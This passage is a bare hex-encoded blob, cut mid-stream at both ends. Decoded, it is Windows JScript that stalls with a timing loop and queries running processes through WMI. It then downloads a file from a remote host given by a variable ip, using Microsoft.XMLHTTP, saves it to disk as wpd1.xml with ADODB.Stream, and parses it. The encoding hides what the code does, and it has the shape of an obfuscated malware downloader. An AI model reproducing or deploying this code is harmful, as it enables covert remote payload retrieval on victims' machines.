
5726D696E61746528297D3B7661722074323D303B7768696C6
52874322D74313C746F6666297B7661722074323D6E6577204
461746528292E76616C75654F6628297D7661722070703D736
572766963652E676574282257696E33325F50726F6365737322
293B7661722078203D206E657720416374697665584F626A65
637428224D6963726F736F66742E584D4C4854545022293B78
2E4F70656E2822474554222C2022687474703A2F2F222B69702
B222F7770642F7770642E747874222C30293B782E53656E6428
293B7661722061646F3D6E657720416374697665584F626A65
6374282241444F44422E53747265616D22293B61646F2E4D6F
6465203D20333B61646F2E54797065203D20313B61646F2E4F
70656E28293B61646F2E577269746528782E726573706F6E736
5426F6479293B61646F2E53617665546F46696C652822777064
312E786D6C222C32293B61646F2E436C6F736528293B766172
2074787466696C653D66736F2E4F70656E5465787446696C65
282727777064312E786D6C27272C31293B7661722072657375
6C743D74787466696C652E52656164416C6C28292E7265706C
616365282F5E5C732A7C5C732A242F672C27272727292E7370
6C6974282F5B5C725C6E5D2B2F293B74787466696C652E436C
6F736528293B76617220666C61673D747275653B666F722876